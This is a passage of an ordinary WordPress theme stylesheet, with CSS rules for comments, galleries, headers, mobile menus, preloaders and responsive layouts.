    margin-top: -25px;
}

.comment article {
    margin-top: 15px;
    padding: 15px 15px 15px 0;
    border-bottom: 1px solid #eaedff;
    position: relative;
}

.comment-list li:last-child .comment-body {
    border-bottom: 0;
}

.comment-list li .children .comment-body {
    border-bottom: 1px solid #eaedff;
}


.comment-content img {
    margin-top: 30px;
    margin-bottom: 30px;
}

.comment-body .reply {
    position: absolute;
    right: 0;
    top: 8px;
}

.comments-area .reply a {
    position: relative;
    padding-left: 25px;
    color: #333333;
}

.comments-area .reply a:hover {
    color: #ea3a5f;
}

.comment-body .reply a:before {
    content: "\f122";
    font-family: fontawesome;
    position: absolute;
    left: 0;
    top: -2px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}


/* Comment Respond Form */
.comments-heading {
    font-size: 22px;
    margin-bottom: 0px;
}

#cancel-comment-reply-link {
    margin-left: 10px;
    font-size: 18px;
}

.comment-respond {
    margin-top: 30px;
    padding: 35px 30px 30px;
    background-color: #faf9ff;
}

li.comment .comment-respond {
    margin-bottom: 45px;
    margin-top: 45px;
}

.comment-form .comment-form-wrap {
    margin: 25px -30px 0 -30px;
    border-top: 1px solid #eaedff;
    padding: 35px 15px 0px 15px;
}

.comment-form .form-group {
    margin-bottom: 0;
}

.comment-form input, .comment-form textarea {
    background: #eeecf5;
    border-color: #eeecf5;
    color: #555555;
}

.comment-message textarea {
    margin-bottom: 25px;
    height: auto;
}

.comment-form-cookies-consent label {
    display: inline;
    margin-left: 10px;
}

.comment-form .comment-message {
    margin-top: 10px;
}

.comment-form input:focus, .comment-form textarea:focus {
    border-color: #ea3a5f;
}

.comment-form-wrap ::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: #555555;
}

.comment-form-wrap :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #555555;
    opacity: 1;
}

.comment-form-wrap ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #555555;
    opacity: 1;
}

.comment-form-wrap :-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #555555;
}

.comment-form-wrap ::-ms-input-placeholder { /* Microsoft Edge */
    color: #555555;
}

.comment-form-wrap ::placeholder { /* Most modern browsers support this now. */
    color: #555555;
}

#message-cmt::placeholder { /* Most modern browsers support this now. */
    color: #555555;
}

.search-no-results .row.all-posts-wrapper {
    height: auto !important;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
img {
    max-width: 100%;
    height: auto;
}

.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
# Header Css
--------------------------------------------------------------*/
.header-nav-and-search {
    position: relative;
    padding-right: 50px;
    height: 100%;
}

.main-menu-area {
    background-color: #ffffff;
}

.home-banner-one .header-style-one .main-menu-area {
    background-color: #feeef3;
}

.home-banner-one .header-style-one .main-menu-area.uk-sticky-fixed,
.header-style-two .main-menu-area.uk-sticky-fixed,
.main-menu-area.uk-sticky-fixed {
    background-color: #ea3a5f;
}


.main-menu-area.uk-sticky-fixed .main-navigation ul li a,
.main-menu-area.uk-sticky-fixed .site-branding .site-title a,
.main-menu-area.uk-sticky-fixed .header-search-button {
    color: #ffffff;
}

.main-menu-area.uk-sticky-fixed .header-buttons-area {
    border-color: #ffffff;
}

.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after {
    background-color: #ffffff;
}

.site-branding, .main-navigation {
    display: table;
    width: 100%;
    height: 100%;
}

.logo-wrap, .main-menu-container {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}

.header-buttons-area {
    display: inline-block;
    width: 45px;
    text-align: right;
    position: absolute;
    border-left: 2px solid #1c1c1c;
    height: 26px;
    right: 0;
    top: 50%;
    margin-top: -11px;
}

.header-buttons-wrapper {
    display: inline-block;
}

.logged-in.admin-bar .main-menu-area.uk-sticky.uk-sticky-fixed {
    top: 32px !important;
}

/* Site Branding */
.site-branding .site-title {
    margin-bottom: 5px;
}

.site-branding .site-title a {
    display: inline-block;
    color: #1c1c1c;
    font-weight: 900;
    text-transform: capitalize;
    font-size: 40px;
    line-height: 1;
}

.site-branding a {
    display: inline-block;
}


/* Main Menu / Navigation */

.main-navigation ul li {
    display: inline-block;
    position: relative;

}

.main-navigation ul li a {
    padding: 33px 16px 30px 16px;
    display: block;
    text-transform: capitalize;
    color: #1c1c1c;
    font-size: 18px;
    font-weight: 700;
    position: relative;
}

.buxiword-options-enable .header-style-one .main-navigation ul li a {
    padding: 33px 16px 30px 16px;
}

.main-navigation ul li a:after {
    position: absolute;
    height: 2px;
    background: #ea3a5f;
    content: '';
    width: 0;
    left: 50%;
    margin-left: -35px;
    bottom: 15px;
    transition: .3s;
}

.main-navigation ul li a:hover:after, .main-navigation ul li.current-menu-item > a:after,
.main-navigation ul li.current-menu-ancestor > a:after {
    width: 70px;
}

.main-navigation ul ul li a:after {
    opacity: 0;
    visibility: hidden;
}

.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a {
    color: #ea3a5f;
}


/* Submenu / Dropdown menu */

.main-navigation ul li ul {
    position: absolute;
    width: 250px;
    background: #ea3a5f;
    left: 0;
    top: 150px;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
    visibility: hidden;
    opacity: 0;
}

.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.buxiword-options-enable .header-style-one .main-navigation ul li ul li a,
.buxiword-options-enable .main-navigation ul li ul li a,
.main-navigation ul li ul li a{
    padding: 14px 20px 13px 20px;
    color: #ffffff;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li.current-menu-item > a {
    color: #ffffff;
}

.main-navigation ul li ul li {
    display: block;
    text-align: left;
}

.main-navigation ul li ul ul {
    left: 250px;
    top: 100px;
}

.main-navigation ul li ul li {
    border-bottom: 1px solid #ef6a86;
}

.main-navigation ul li ul li:last-child {
    border-bottom: 0;
}

.main-navigation li:hover > ul {
    top: 95px;
}

.main-navigation li ul li:hover > ul {
    top: 0;
}

.main-navigation ul li:last-child ul, .main-navigation ul li:last-child ul li ul li ul {
    left: auto;
    right: 0;
}

.main-navigation ul li ul li:last-child ul {
    right: auto;
    left: 250px;
}


.home-banner-four .main-navigation ul li ul{
    background-color: #ffffff;
    box-shadow: 0px 4px 10px -5px rgba(0, 0, 0, .2);
}

.buxiword-options-enable.home-banner-four .main-navigation ul li ul li a,
.home-banner-four .main-navigation ul li ul li a{
    color: #1c1c1c;
}

.home-banner-four .main-navigation ul li ul li{
    border-color: #dddddd;
}


/* Header Buttons */
.header-buttons-wrapper li {
    display: inline-block;
}

.header-search-button {
    font-size: 20px;
    line-height: 1;
    color: #000000;
    cursor: pointer;
}

.buxiword-header-search-disable .header-buttons-area {
    border-left: 0;
}

.buxiword-header-search-disable .header-nav-and-search {
    padding-right: 0;
}


/* Header Search */

.header-search-wrapper {
    background-color: #101010;
    position: fixed;
    z-index: 99999999;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    text-align: center;
    -webkit-transition: .4s;
    transition: .4s;
    opacity: 0;
    visibility: hidden;
}

.header-search-wrapper.search-open {
    opacity: 1;
    visibility: visible;
    -webkit-transition: .4s;
    transition: .4s;
}

.search-close {
    position: absolute;
    right: 50px;
    height: 30px;
    width: 30px;
    top: 50px;
    cursor: pointer;
}

.search-close:before, .search-close:after {
    position: absolute;
    height: 30px;
    width: 2px;
    background: #ffffff;
    content: '';
    top: 0;
}

.search-close:before {
    left: 15px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.search-close:after {
    right: 13px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.header-search-wrapper .search-form {
    width: 50%;
    display: inline-block;
    -ms-transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: 1s;
    transition: 1s;
}

.header-search-wrapper.search-open .search-form {
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}


.header-search-wrapper input[type="search"], .header-search-wrapper form.search-form .search-submit, .header-search-wrapper form.search-form .search-submit:hover {
    color: #ffffff;
    background-color: transparent;
    border-color: #ffffff;
    border-width: 0 0 2px 0;
    border-radius: 0;
    font-size: 25px;
}


@-webkit-keyframes autofill {
    to {
        color: #ffffff;
        background: transparent;
    }
}

.header-search-wrapper input:-webkit-autofill {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both;
}

.header-search-wrapper input[type="search"]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #ffffff;
    opacity: 1; /* Firefox */
}

.header-search-wrapper input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #ffffff;

}

.header-search-wrapper input[type="search"]::-ms-input-placeholder { /* Microsoft Edge */
    color: #ffffff;
}


/*=============================================================
# Header 2 Css
==============================================================*/
.header-top-area {
    background-color: #ea3a5f;
    padding: 15px 0;
}

.header-top-area, .header-top-area a {
    color: #fafafa;
}

.top-left-content {
    font-size: 16px;
    font-weight: 700;
}

.top-left-content li {
    margin-right: 15px;
    font-size: 15px;
}

.top-left-content li:last-child, .header-style-two .top-social-icons li:last-child {
    margin-right: 0;
}

.top-left-content li i {
    margin-right: 5px;
}


.header-style-two .top-social-icons li {
    margin-right: 12px;
}

.header-style-two .main-menu-area {
    background-color: #ffffff;
}

.header-style-two .main-navigation ul li a {
    padding: 33px 20px 30px 20px;
}


.header-style-two .main-navigation ul li ul li a {
    padding: 14px 20px 13px 20px;
}



/*=============================================================
# Header 3 Css
==============================================================*/
.header-style-three .header-area.site-header {
    position: absolute;
    width: 100%;
    z-index: 10;
    background-color: transparent;
}

.header-three-logo-and-menu-wrapper {
    background-color: #ffffff;
    border-radius: 5px;
    padding: 0 35px;
    box-shadow: 0px 3px 20px 0px rgba(217, 217, 217, 0.65);
    margin: 0 -35px;
}

.uk-sticky-fixed .header-three-logo-and-menu-wrapper{
    background-color: transparent;
    box-shadow: none;
}

.header-style-three .main-navigation ul li a:after{
    bottom: 0;
}

.header-style-three .uk-sticky-fixed .main-navigation ul li a:after{
    bottom: 15px;
}

.header-style-three .main-menu-area.uk-sticky-fixed {
    background-color: #ea3a5f;
}

@media (min-width: 1025px) {
    .header-style-three .main-menu-area {
        background-color: transparent;
    }
}

@media only screen and (max-width: 1024px) {
    .header-style-three .header-area.site-header{
        position: relative;
        border-bottom: 1px solid #dddddd;
    }

    .header-three-logo-and-menu-wrapper{
        box-shadow: none;
    }

    .header-three-logo-and-menu-wrapper{
        padding: 0;
        margin: 0;
    }
}

@media only screen and (max-width: 767px) {
    .header-style-three .main-menu-area {
        padding: 12px 0 14px 0;
    }
}
/* Header Three Css end*/

/*=============================================================
# mobile Menu Css
==============================================================*/
.mobile-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #101010;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
    overflow-y: scroll;
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    overflow-x: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.mobile-menu-container.menu-open {
    opacity: 1;
    visibility: visible;
    -ms-transform: translateX(0%);
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu-container li {
    opacity: 0;
    visibility: hidden;
    -ms-transform: translateX(1000px);
    -webkit-transform: translateX(1000px);
    transform: translateX(100px);
    -webkit-transition: 1s;
    transition: 1s;


}

.mobile-menu-container.menu-open li {
    opacity: 1;
    visibility: visible;
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);

}

.mobile-menu-container.menu-open li:nth-child(1) {
    transition-delay: .1s;
}

.mobile-menu-container.menu-open li:nth-child(2) {
    transition-delay: .3s;
}

.mobile-menu-container.menu-open li:nth-child(3) {
    transition-delay: .5s;
}

.mobile-menu-container.menu-open li:nth-child(4) {
    transition-delay: .7s;
}

.mobile-menu-container.menu-open li:nth-child(5) {
    transition-delay: .9s;
}

.mobile-menu-container.menu-open li:nth-child(6) {
    transition-delay: 1.1s;
}

.mobile-menu-container.menu-open li:nth-child(7) {
    transition-delay: 1.3s;
}

.mobile-menu-container.menu-open li:nth-child(8) {
    transition-delay: 1.5s;
}

.mobile-menu-container.menu-open li:nth-child(9) {
    transition-delay: 1.7s;
}

.mobile-menu-container.menu-open li:nth-child(10) {
    transition-delay: 1.9s;
}

#mobile-menu-wrap {
    display: table;
    height: 100%;
    width: 100%;
    position: absolute;
    right: 0;
    padding: 50px;
}

#mobile-menu-wrap div {
    background-color: transparent;

}

.slicknav_nav a:hover, .slicknav_nav .slicknav_row:hover {
    background-color: transparent;
}

.slicknav_nav a, .slicknav_row a {
    color: #ffffff;
    font-size: 25px;
    display: inline-block;
    font-weight: 600;
}

.slicknav_item.slicknav_row {
    display: inline-block;
    width: 100%;
    position: relative;
}

.slicknav_arrow {
    -webkit-transition: .3s;
    transition: .3s;
    right: 0;
    top: 17px;
    position: absolute;

}

.slicknav_nav .slicknav_arrow{
    font-size: 15px;
}

.slicknav_nav ul {
    margin: 0 0 0 25px;
}

.slicknav_nav .menu-item-has-children ul {
    margin-bottom: 25px;
}

.slicknav_nav li a {
    display: block;
    border-bottom: 1px solid #3b3f41;
}

.slicknav_item.slicknav_row a {
    border-bottom: 0;
}

.slicknav_nav a:hover, .slicknav_item.slicknav_row:hover a, .slicknav_item.slicknav_row:hover .slicknav_arrow,
.slicknav_menu .current-menu-item > a, .slicknav_menu .current-menu-item .slicknav_row > a,
.slicknav_menu .current-menu-ancestor > a, .slicknav_menu .current-menu-ancestor > .slicknav_row > a,
.current-menu-ancestor > .slicknav_row .slicknav_arrow,
.current-menu-item .slicknav_row .slicknav_arrow {
    color: #ea3a5f;
}

.slicknav_nav, .slicknav_nav.slicknav_hidden {
    display: block !important;
    text-align: left;
    margin-top: 25px;
}

.slicknav_menu {
    display: table-cell;
    vertical-align: middle;
    padding-left: 0;
}

.slicknav_btn {
    display: none !important;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
    padding: 10px 0px;
    margin: 0;
}


.mobile-menu-trigger {
    margin-left: 7px;
    padding: 0 5px;
    cursor: pointer;
}

li.mobile-menu-trigger {
    display: none;
}

.mobile-menu-trigger span {

    height: 2px;
    background-color: #000;
    display: block;
    width: 35px;
    margin-bottom: 9px;

}

.main-menu-area.uk-sticky-fixed .mobile-menu-trigger span {
    background-color: #ffffff;
}

.mobile-menu-trigger span:last-child {
    margin-bottom: -3px;

}

.mobile-menu-close {
    position: absolute;
    right: 50px;
    top: 50px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    z-index: 1;
}

.mobile-menu-close::before {
    left: 15px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mobile-menu-close::after {
    right: 13px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.mobile-menu-close::before, .mobile-menu-close::after {
    position: absolute;
    height: 30px;
    width: 2px;
    background: #ffffff;
    content: '';
    top: 0;
}


/*--------------------------------------------------------------
# Banner Css
--------------------------------------------------------------*/
.banner-area {
    background-color: #333333;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 350px;
}

.banner-title {
    color: #ffffff;
    font-size: 55px;
    line-height: 1.1;
    font-weight: 900;
}


.breadcrum-container {
    margin-top: 10px;
    font-size: 18px;
    color: #ffffff;
}

.breadcrum-container i {
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px;
    font-size: 15px;
}

.breadcrum-container a span {
    color: #ffffff;
    transition: .3s;
}


.breadcrum-container a:hover span, .breadcrum-container span {
    color: #ea3a5f;
}


@media only screen and (min-width: 1025px) {
    .header-style-three .banner-area {
        padding-top: 100px;
    }
}

/*--------------------------------------------------------------
# Footer Css
--------------------------------------------------------------*/


.site-footer {
    background-color: #1a1a1a;
}

.footer-bottom-area {
    padding: 20px 0;
    background-color: #111111;

    font-weight: 600;
}

.site-info p {
    margin-bottom: 0;
}

.footer-bottom-area, .footer-bottom-area a {
    color: #ffffff;

}

.footer-bottom-area a:hover {
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# 404 Css
--------------------------------------------------------------*/

.not-found-text-wrapper h1, .not-found-text-wrapper h2, .not-found-text-wrapper h3, .not-found-text-wrapper h4, .not-found-text-wrapper h5, .not-found-text-wrapper h6 {
    font-size: 40px;
    font-weight: 700;
    line-height: 55px;
    margin-bottom: 5px;
    margin-top: 0;
}

.not-found-text-wrapper p {
    margin-top: 15px;
    margin-bottom: 0;
}

.error-page-button {
    margin-top: 35px;
}

.text-404 h2 {
    font-size: 300px;
    font-weight: 900;
    line-height: 1;
    color: #ea3a5f;
}

/*====================================
    Pre loader Css
=====================================*/

/* Loader One */

.preloader-wrapper,
#preloader-wrapper .loader-section.section-left,
#preloader-wrapper .loader-section.section-right {
    background: #101010;
}

.preloader,
.preloader img {
    display: inline-block;
}


#preloader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999999;
    overflow: hidden;
}

#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin 1.7s linear infinite;
    animation: spin 1.7s linear infinite;
    z-index: 11;
}

#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin-reverse 0.6s linear infinite;
    animation: spin-reverse 0.6s linear infinite;
}

#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes spin-reverse {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes spin-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

#preloader-wrapper .loader-section {
    position: fixed;
    top: 0;
    width: 51%;
    height: 100%;
    z-index: 10;
}

#preloader-wrapper .loader-section.section-left {
    left: 0;
}

#preloader-wrapper .loader-section.section-right {
    right: 0;
}

.loaded #preloader-wrapper .loader-section.section-left {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.loaded #preloader-wrapper .loader-section.section-right {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.loaded #loader {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.loaded #preloader-wrapper {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: all 0.3s 1s ease-out;
    transition: all 0.3s 1s ease-out;
}


#loader,
#loader:after,
#loader:before {
    border-top-color: #ea3a5f;
}


/* Preloader 2 */

#preloader-two-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #101010;
    z-index: 999999;
}

.preloader-two {
    width: 50px;
    height: 50px;
    display: inline-block;
    padding: 0px;
    text-align: left;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -25px;
    margin-top: -25px;
}

.preloader-two span {
    position: absolute;
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: #ea3a5f;
    -webkit-animation: preloader-two 1.3s linear infinite;
    animation: preloader-two 1.3s linear infinite;
}

.preloader-two span:last-child {
    animation-delay: -0.8s;
    -webkit-animation-delay: -0.8s;
}

@keyframes preloader-two {
    0% {
        transform: scale(0, 0);
        opacity: 0.5;
    }

    100% {
        transform: scale(1, 1);
        opacity: 0;
    }
}

@-webkit-keyframes preloader-two {
    0% {
        -webkit-transform: scale(0, 0);
        opacity: 0.5;
    }

    100% {
        -webkit-transform: scale(1, 1);
        opacity: 0;
    }
}


/* Preloader 3 */

.preloader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    display: table;
}

.preloader-container {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
    text-align: center;
}

.bounce-active {
    animation: bounce 2s infinite;
    -webkit-animation: bounce 2s infinite;
    -moz-animation: bounce 2s infinite;
    -o-animation: bounce 2s infinite;
}


/*=============================================================
# Responsive Css
==============================================================*/


@media only screen and (max-width: 1024px) {
    .main-navigation {
        display: none;
    }

    .header-nav-and-search {
        min-height: 55px;
    }

    li.mobile-menu-trigger {
        display: block;
    }

    .mfp-iframe-holder .mfp-close {
        right: 50%;
        margin-right: -20px;
        top: -80px;
    }

    .header-buttons-area {
        width: 100%;
        border: 0px solid;
    }

    .main-menu-area {
        padding: 17px 15px 15px 15px;
    }

    .footer-widget-area .widget .tdraft-instafeed li {
        width: 30%;
    }

    .header-buttons-wrapper {
        display: block;
    }

    .header-buttons-wrapper ul li {
        display: inline-block;
    }

    .header-search-button {
        margin-right: 15px;
    }

    .header-style-two .main-menu-area {
        padding: 15px 0;
    }

    .sticky .post-content-wrapper:before {
        top: 10px;
        right: 30px;
    }

}

@media only screen and (max-width: 991px) {
    .not-found-content {
        text-align: center;
    }

    .not-found-content .td-vertical-center {
        display: inline-table;
    }

    .sidebar-widget-area {
        margin-top: 100px;
    }

    .top-left-content, .top-social-icons {
        text-align: center;
    }

    .top-left-content {
        margin-bottom: 15px;
    }

    .page-builder-used aside.sidebar-widget-area {
        margin-top: 50px;
    }

    .banner-title {
        font-size: 35px;
    }

    .breadcrum-container {
        margin-top: 10px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .single-post-wrapper .post-content-wrapper {
        padding: 40px 30px 45px 30px;
    }

    .post-meta {
        margin-bottom: 15px;
    }

    .post-meta ul li {
        margin-right: 5px;
    }

    .layout-grid .all-posts-wrapper .post-meta ul li, .layout-grid-ls .all-posts-wrapper .post-meta ul li, .layout-grid-rs .all-posts-wrapper .post-meta ul li {
        font-size: 13px;
        margin-right: 5px;
    }

    .layout-grid .single-post-wrapper .post-content-wrapper, .layout-grid-ls .single-post-wrapper .post-content-wrapper, .layout-grid-rs .single-post-wrapper .post-content-wrapper {
        padding: 26px 25px 28px 25px;
    }

    .post-author-social, .post-author-desc {
        padding: 0;
    }

    .text-404 h2 {
        font-size: 230px;
    }

    .header-search-wrapper .search-form {
        width: 80%;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 29%;
        height: 70px;
        margin-bottom: 5px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {


    .text-404 {
        margin-bottom: 80px;
    }

    .text-404 h2 {
        line-height: .73;
    }

    .header-search-wrapper .search-form {
        width: 80%;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 18%;
    }


}

@media only screen and (max-width: 767px) {
    h4 {
        line-height: 33px;

    }

    .main-menu-area {
        padding-top: 12px;
    }

    .logged-in.admin-bar .main-menu-area.uk-sticky.uk-sticky-fixed {
        top: 0 !important;
    }

    .site-branding .site-title a {
        font-size: 30px;
    }

    .mobile-menu-trigger span {
        width: 30px;
        margin-bottom: 8px;
    }

    .header-search-button {
        margin-right: 10px;
    }

    #mobile-menu-wrap {
        padding: 65px 30px;
    }

    .slicknav_nav a, .slicknav_row a {
        font-size: 20px;
    }

    .slicknav_arrow {
        top: 15px;
    }

    .mobile-menu-close {
        right: 30px;
        top: 30px;
    }

    blockquote.wp-block-quote, blockquote {

        font-weight: 400;
        font-size: 16px;

    }

    .td_button, input[type="submit"] {
        padding: 20px 35px 18px 35px;
    }

    .audio-iframe-wrapper iframe {

        height: 180px;

    }

    .td_video_button::before, .td_video_button::after {
        width: 60px;
        height: 60px;
    }

    .td_video_button i {
        font-size: 18px;
    }

    .post-pagination ul li a, .post-pagination ul li span, .page-links a, .page-links span {
        height: 40px;
        width: 40px;
        line-height: 35px;
        font-size: 16px;
        font-weight: 400;
    }

    .post-pagination ul li {
        margin-right: 5px;
        margin-top: 5px;
    }

    .single-post-wrapper .post-content-wrapper {
        padding: 40px 20px 45px 20px;
    }

    .post-meta ul li {
        display: inline-block;
    }

    article .post-title {
        font-size: 20px;
        line-height: 30px;
    }

    .post-details-wrapper article .post-title {
        font-size: 24px;
        line-height: 34px;

    }

    .comments-title {
        font-size: 22px;
    }

    .share-this-post .share-site-name, .fb-share i::after, .twitter-share i::after, .linkedin-share i::after, .whatsapp-share i::after {

        display: none;

    }

    .fb-share i, .twitter-share i, .linkedin-share i, .whatsapp-share i {
        margin-right: 0;
        padding-right: 0;
    }

    .share-this-post ul li a.fb-share, .share-this-post ul li a.twitter-share, .share-this-post ul li a.linkedin-share, .share-this-post ul li a.whatsapp-share {

        padding-right: 14px;
        padding-left: 14px;

    }

    .whatsapp-share i {

        font-size: 20px;
    }

    .single-blog-next-prev {
        padding: 50px 5px;
    }

    .next-post-nav-wrap {

        text-align: left !important;
        margin-top: 20px;

    }

    .post-details-wrapper article .post-nav-title {

        font-size: 18px;
        line-height: 27px;
    }

    .post-thumbnail-wrapper .slick-arrow {
        height: 50px;
        width: 50px;
        line-height: 50px;
        left: 20px;
        margin-top: -25px;
    }

    .post-thumbnail-wrapper .slick-arrow.slick-next {
        right: 20px;
    }

    .post-author-info {
        padding: 95px 25px 30px 25px;
    }

    .post-author-social, .post-author-desc {
        padding-left: 0;
        padding-right: 0;
    }


    .comment-author.vcard .fn {
        left: 0;
        top: 100px;
    }

    .comment-author.vcard img {
        height: 90px;
        width: 90px;
    }

    .comment-metadata {
        position: absolute;
        left: 0;
        top: 130px;
    }

    .comment .comment-content {
        padding-left: 0px;
        margin-top: 85px;
    }

    .comment ol.children {
        padding-left: 20px;
    }

    .comment-body .reply {
        top: 15px;
    }

    .comment-form .comment-form-wrap {
        margin: 25px -20px 0 -20px;
        padding: 35px 5px 0px 5px;
    }

    .comment-respond {
        padding: 35px 20px 30px;
    }


    .not-found-text-wrapper h1, .not-found-text-wrapper h2, .not-found-text-wrapper h3, .not-found-text-wrapper h4, .not-found-text-wrapper h5, .not-found-text-wrapper h6 {
        font-size: 30px;
        line-height: 40px;
    }

    .text-404 {
        margin-bottom: 40px;
    }

    .text-404 h2 {
        font-size: 120px;
        line-height: .8;
    }

    .header-search-wrapper input[type="search"], .header-search-wrapper form.search-form .search-submit, .header-search-wrapper form.search-form .search-submit:hover {
        font-size: 18px;
    }

    .header-search-wrapper .search-form {
        width: 90%;
    }

    .footer-subscribe-area .title {
        font-size: 30px;
    }

    .footer-subscribe-area input[type="submit"] {
        padding: 24px 10px 22px 10px;
    }

    .scroll-to-top {
        right: 15px;
    }

    .widget.widget_themedraft-latest-post li img {
        height: 75px;
        width: 75px;
    }

    .widget.widget_themedraft-latest-post li.li-have-thumbnail {
        padding-left: 90px;
    }

    .widget .td-recrnt-post-title-and-date h6 {
        font-size: 17px;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 29%;
        height: 70px;
        margin-bottom: 5px;
    }

    .sticky .post-content-wrapper:before{
        font-size: 30px;
